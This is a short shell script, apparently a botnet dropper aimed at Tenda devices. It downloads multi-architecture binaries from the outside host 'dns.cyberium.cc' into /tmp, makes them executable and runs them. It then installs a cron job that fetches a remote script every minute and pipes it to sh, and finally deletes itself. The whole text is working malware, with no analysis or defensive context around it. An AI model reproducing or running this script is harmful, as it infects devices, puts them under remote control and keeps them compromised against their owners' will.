 #!/bin/sh
n="arm arm5 arm4 arm6 arm7 m68k mips mipsel sparc sh4 x86_64"
http_server="dns.cyberium.cc"
cd /tmp
for a in $n
do
rm -rf $a
wget http://$http_server/$a -O -> $a
chmod 777 $a
./$a tenda
done
echo '* * * * * wget http://dns.cyberium.cc/script/tenda -O-|sh' | crontab -
rm -rf $0